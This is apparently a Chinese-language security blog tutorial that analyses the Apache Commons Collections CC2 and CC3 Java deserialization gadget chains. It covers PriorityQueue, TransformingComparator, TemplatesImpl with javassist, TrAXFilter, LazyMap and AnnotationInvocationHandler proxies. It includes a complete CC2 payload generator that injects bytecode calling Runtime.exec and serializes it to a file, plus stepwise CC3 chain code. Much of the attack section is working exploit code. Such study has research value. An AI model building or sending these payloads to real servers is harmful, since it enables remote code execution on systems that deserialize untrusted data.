1 2 3 4 5 public int compare (I obj1, I obj2) { O value1 = this .transformer.transform(obj1); O value2 = this .transformer.transform(obj2); return this .decorated.compare(value1, value2); }

看到这个transform()想起了什么?我们可以控制transformer的内容,然后执行InvokerTransformer的transform()方法。

在cc1里,我们就分析过InvokerTransformer,不妨再来回顾一遍,加深记忆。

1 2 3 4 5 6 7 8 9 10 11 public Object transform (Object input) { if (input == null ) { return null ; } else { try { Class cls = input.getClass(); Method method = cls.getMethod(this .iMethodName, this .iParamTypes); return method.invoke(input, this .iArgs); } ... }

InvokerTransformer中就有一个transform()的方法,如果传入的input不为空,那么我们就会依次获取input的Class类、input的某个method,并call我们获取到的方法。

那么在InvokerTransformer中,我们将TemplateImpl类的object作为input传进transform()方法里去就能成功触发了。

总结一下:我们可以通过 TransformingComparator.compare() 执行InvokerTransformer的transform(我们的TemplateIml object),再执行TemplateImpl的newTransformer()方法



PriorityQueue 利用链中用到了PriorityQueue来触发TransformingComparator.







因为我们传入的序列化对象就是PriorityQueue,所以我们先从readObject()开始分析。

我们可以看到,queue中的元素会被反序列化,然后元素会被处理为二叉树类型 -> **heapify()**。



heapify() 1 2 3 4 private void heapify () { for (int i = (size >>> 1 ) - 1 ; i >= 0 ; i--) siftDown(i, (E) queue[i]); }

该方法会寻找最后一个非叶子节点,然后使用siftDown方法。 需要注意的是,该处的size必须为2,因为当size为1时,siftDown()不会被call

shiftDown 1 2 3 4 5 6 private void siftDown (int k, E x) { if (comparator != null ) siftDownUsingComparator(k, x); else siftDownComparable(k, x); }

该方法判断comparator是否为空,如果不为空,则进入siftDownUsingComparator()

注意x为queue中的元素,如果我们将comparator 设为TransformingComparator ,就可以连上之前的链了 - queue中的元素会作为InvokerTransformer的input object!

再次总结一下:

将comparator 设为TransformingComparator

在queue中加入两个元素,其中第一个元素为我们构造的templates

Payload构造 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.InvokerTransformer;import java.io.FileOutputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.PriorityQueue;public class CommonsCollections2 { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath ((AbstractTranslet.class))); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setName("Leihehe" ); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); final byte [] classBytes = cc.toBytecode(); TemplatesImpl templates = TemplatesImpl.class.newInstance(); setFieldValue(templates,"_name" ,"leihehe" ); setFieldValue(templates,"_class" ,null ); setFieldValue(templates,"_bytecodes" ,new byte [][]{classBytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); final InvokerTransformer transformer = new InvokerTransformer ("toString" , new Class [0 ], new Object [0 ]); TransformingComparator comparator = new TransformingComparator (transformer); final PriorityQueue<Object> queue = new PriorityQueue <>(2 ,comparator); queue.add(templates); queue.add(new String ("n" )); setFieldValue(transformer,"iMethodName" ,"newTransformer" ); ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream (("test.ser" ))); outputStream.writeObject(queue); outputStream.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Field getField (final Class<?> clazz, final String fieldName) { Field field = null ; try { field = clazz.getDeclaredField(fieldName); field.setAccessible(true ); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } }

上述代码中,我们将反射方法写在两个method - setFieldValue()和getField()中,方便使用。

几个问题





为什么在创建InvokerTransformer的时候,不直接通过constructor定义iMethodName为newTransformer?





刚开始我也没搞明白,后来试了试,发现如果在创建InvokerTransformer的时候就修改method名字的话,在执行到queue.add(1)时会报错,如下图

1 final InvokerTransformer transformer = new InvokerTransformer ("newTransformer" , new Class [0 ], new Object [0 ]);

进入**queue.add()**后:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 public boolean add (E e) { return offer(e); } public boolean offer (E e) { if (e == null ) throw new NullPointerException (); modCount++; int i = size; if (i >= queue.length) grow(i + 1 ); size = i + 1 ; if (i == 0 ) queue[0 ] = e; else siftUp(i, e); return true ; } private void siftUp (int k, E x) { if (comparator != null ) siftUpUsingComparator(k, x); else siftUpComparable(k, x); } private void siftUpUsingComparator (int k, E x) { while (k > 0 ) { int parent = (k - 1 ) >>> 1 ; Object e = queue[parent]; if (comparator.compare(x, (E) e) >= 0 ) break ; queue[k] = e; k = parent; } queue[k] = x; }

为什么要add(new String(“n”))而不是add(1)?

通过跟踪服务端触发过程可以发现,templatesIml 的话,我们就无法找到元素1当中的newTransformer 方法,这时候会报错并抛出异常,无法执行到我们的恶意代码;但如果第一个元素是templatesIml 的话,我们就可以执行到newTrasnformer 方法。

同样,如果我们在payload中向queue中添加1而不是一个String类型,添加完毕后,queue会自动排序,将1排序到最前面,导致最后在server反序列化的时候会出错(如上方解释)。

所以我们有两种方式来写这个payload,一种是我之前代码演示的那样。

第二种:也是ysoserial中使用的方法

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 queue.add(1 ); queue.add(1 ); setFieldValue(transformer, "iMethodName" , "newTransformer" ); final Object[] queueArray = (Object[])getFieldValue(queue, "queue" );queueArray[0 ] = templates; queueArray[1 ] = 1 ; public static Object getFieldValue (final Object obj, final String fieldName) throws Exception { final Field field = getField(obj.getClass(), fieldName); return field.get(obj); }

执行成功!

Reference ysoserial CommonsCollections2 详细分析

JAVA双亲委派

Java反序列化-CommonsCollections2分析

Commons Collections 3 环境搭建

commons-collections:3.1

jdk7u21之前

复现演示 依然是使用ysoserial生成,然后curl命令执行,和之前的cc1和cc2一样,此处就不演示了。

Commons Collections 3 利用链分析 TemplatesImpl & javassist 同cc2一样,我们需要用javassist生成带命令执行的字节码 ,然后用TemplatesImpl将其加载到JVM。



TrAXFilter 在cc2中,InvokerTransformer的transform方法能够帮我们执行TemplatesImpl类的newTransformer()方法,而在cc3中,我们找到了另一个class - TrAXFilter

1 2 3 4 5 6 7 8 public TrAXFilter (Templates templates) throws TransformerConfigurationException { _templates = templates; _transformer = (TransformerImpl) templates.newTransformer(); _transformerHandler = new TransformerHandlerImpl (_transformer); _useServicesMechanism = _transformer.useServicesMechnism(); }

我们发现,TrAXFilter的构造器会直接call到TransformerImpl的newTransformer()方法,恰好TemplatesImpl 和TransformerImpl 都是继承Templates 的。如果我们把_templates设置为我们自己构造的TemplatesImpl instance,命令就能被执行了。

因为我们的触发点是在new TrAXFilter的时候,所以我们需要在server反序列化我们的object的时候再执行这段代码,而不是我们自己在本地这样随便new一个就可以了。

那么哪个类能够帮助我们new一个新的TrAXFilter呢?

CommonsCollections 3.1支持我们继续使用InvokerTransformer

于是我们想到可以用InvokerTransformer来new一个新的TrAXFilter,下面我们先用反射的方式来写一下

1 2 3 Class trAXFilterClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter" );trAXFilterClass.getConstructor(TemplatesImpl.class).newInstance();

我们尝试把上面的反射代码改写成InvokerTransformer

1 2 3 4 InvokerTransformer i1 = new InvokerTransformer ("getConstructor" ,new Class []{Class[].class},new Object []{new Class []{Templates.class}});Constructor constructor = i1.transform(TrAXFilter.class);InvokerTransformer i2 = new InvokerTransformer ("newInstance" , new Class []{Object[].class},new Object [] {new Object []{templates}});i2.transform(constructor);

在这里我们可以直接构造InvokerTransformer,并在constructor传入方法参数 - 不像在cc2里,我们需要在PriorityQueue.add()之后修改 - 因为PriorityQueue.add()会在add 的时候触发comparator从而InvokerTransformer的transform()方法,但在这里不会出现这种情况。

运行后成功弹出计算器。



除了使用InvokerTransformer来创建TrAXFilter instance,我们还可以通过一个新的Class InstantiateTransformer来完成。

InstantiateTransformer的transform()方法中,有一处很明显的创建实例的代码。而它也是属于Transformer的实现类。使用该类,我们不再需要构造getConstructor这样的函数,因为他已经帮我做了,我们只需要传入input。

我们现在尝试使用InstantiateTransformer来写一段POC:

1 2 3 InstantiateTransformer initiateTransformer= new InstantiateTransformer (new Class []{Templates.class},new Object []{templates}); initiateTransformer.transform(TrAXFilter.class);

计算器成功弹出!

我们在cc1中使用到了这个方法,它让我们可以将几条transformer串联起来,并用上一个transfomer.transform(intput)的返回值作为下一个 transfomer.transform(input)中的input 进行执行。

这里我们再简单的复习一遍

1 2 3 4 5 6 7 8 9 10 11 12 public ChainedTransformer (Transformer[] transformers) { this .iTransformers = transformers; } public Object transform (Object object) { for (int i = 0 ; i < this .iTransformers.length; ++i) { object = this .iTransformers[i].transform(object); } return object; }

但是,我们还差一个开头的transformer。 TrAXFilter.getConstructor.newInstance()中的TrAXFilter类,我们需要想办法让他也能用ChainedTransformer连接起来,而不是手动去用.transform(input)作为input传入进去。

方法一:

1 2 3 4 5 6 7 Transformer[] transformers = new Transformer []{ new InvokerTransformer ("getConstructor" ,new Class []{Class[].class},new Object []{new Class []{Templates.class}}), new InvokerTransformer ("newInstance" , new Class []{Object[].class},new Object [] {new Object []{templates}}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);

方法二:

1 2 3 4 5 6 Transformer[] transformers = new Transformer []{ new InstantiateTransformer (new Class []{Templates.class},new Object []{templates}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);

我们最终选择使用我们在cc1中用到的ConstantTransformer

1 2 3 4 5 6 7 public ConstantTransformer (Object constantToReturn) { this .iConstant = constantToReturn; } public Object transform (Object input) { return this .iConstant; }

通过这个类,我们可以将TrAXFilter类传进去,作为transformers的开头,这样我们的链就串上了!

方法一:

1 2 3 4 5 6 7 Transformer[] transformers = new Transformer []{ new ConstantTransformer (trAXFilterClass),new InvokerTransformer ("getConstructor" ,new Class []{Class[].class},new Object []{new Class []{Templates.class}}),new InvokerTransformer ("newInstance" , new Class []{Object[].class},new Object [] {new Object []{templates}})}; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);chainedTransformer.transform("1" );

方法二:

1 2 3 4 5 6 Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class),new InstantiateTransformer (new Class []{Templates.class},new Object []{templates})}; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);chainedTransformer.transform("1" );

计算器执行成功。

LazyMap ps:CC1的LazyMap及之后的部分也和这个一样。

接下来我们需要寻找触发ChainedTrasnformer.transform()的方法。在CC1链中,我们用到了LazyMap.get(),其中invoke了transform()方法。当我们把factory赋值为chainedTransformer就可以触发其transform()方法了。

1 2 3 4 5 6 7 8 9 public Object get (Object key) { if (!super .map.containsKey(key)) { Object value = this .factory.transform(key); super .map.put(key, value); return value; } else { return super .map.get(key); } }

但因为LazyMap的constructor是protected的,所以我们不能直接构造,我们发现LazyMap的decorate()方法可以返回一个instance:

1 2 3 public static Map decorate (Map map, Transformer factory) { return new LazyMap (map, factory); }

所以我们可以这样写:

1 2 Map map = new HashMap ();LazyMap lazyMap = (LazyMap) LazyMap.decorate(map,chainedTransformer);

那么怎样触发LazyMap.get()方法呢?最好是readObject内部可以用到的。

AnnotationInvocationHandler 我们发现在AnnotationInvocationHandler中的invoke()调用了memberValues.get(member)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public Object invoke (Object proxy, Method method, Object[] args) { String member = method.getName(); Class<?>[] paramTypes = method.getParameterTypes(); if (member.equals("equals" ) && paramTypes.length == 1 && paramTypes[0 ] == Object.class) return equalsImpl(args[0 ]); assert paramTypes.length == 0 ; if (member.equals("toString" )) return toStringImpl(); if (member.equals("hashCode" )) return hashCodeImpl(); if (member.equals("annotationType" )) return type; Object result = memberValues.get(member); if (result == null ) throw new IncompleteAnnotationException (type, member); if (result instanceof ExceptionProxy) throw ((ExceptionProxy) result).generateException(); if (result.getClass().isArray() && Array.getLength(result) != 0 ) result = cloneArray(result); return result; }

如果我们把memberValues的值改为Lazymap对象,那么我们就可以触发漏洞了。

我们可以通过AnnotationInvocationHandler的构造函数来达到这个目的。

1 2 3 4 AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues) { this .type = type; this .memberValues = memberValues; }

但尝试后发现并不能直接创建对象

因为AnnotationInvocationHandler无法直接访问,于是我们使用反射方法

1 2 3 4 String classToSerialize = "sun.reflect.annotation.AnnotationInvocationHandler" ;final Constructor<?> constructor = Class.forName(classToSerialize).getDeclaredConstructors()[0 ];constructor.setAccessible(true ); InvocationHandler secondInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, lazyMap);

但我们应该如何call到secondInvocationHandler的invoke()方法呢?

动态代理 - InvocationHandler & AnnotationInvocationHandler Java反序列化漏洞之静态代理与动态代理(5) 中已经详细讲解过,此处的InvocationHandler接口其实就是负责提供调用代理操作,在动态代理中,一个代理类必须要实现InvocationHandler类,从而每当客户调用代理类动态生成的代理instance的方法的时候,都会被转发 至代理类的invoke()方法。我们得知AnnotationInvocationHandler implements InvocationHandler,是否意味着,AnnotationInvocationHandler就可以作为一个代理类呢?

如果我们用AnnotationInvocationHandler代理类动态生成一个代理A,再去访问代理A的方法,我们就可以自动call到代理类AnnotationInvocationHandlers中的invoke()方法了

如果这个代理A是一个HashMap,那么我们只要执行了这个创建的代理HashMap的任意一个function,都能触发命令。

1 2 3 4 5 InvocationHandler InvocationHandler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap);Map testMap = new HashMap ();Map evilMap = (Map) Proxy.newProxyInstance(testMap.getClass().getClassLoader(), testMap.getClass().getInterfaces(),InvocationHandler);

反序列化点 我们注意到AnnotationInvocationHandler有它自己的readObject(),这意味着,如果我们把它作为序列化object传给服务器,服务器在反序列化时会执行其readObject()方法。

经过分析,我们非常清楚,memberValues是可控的,可以通过反射构造函数来控制。如果我们将memberValues设置为我们上一步生成的代理evilMap,那么意味着,反序列化时我们就可以完成整条攻击链了!

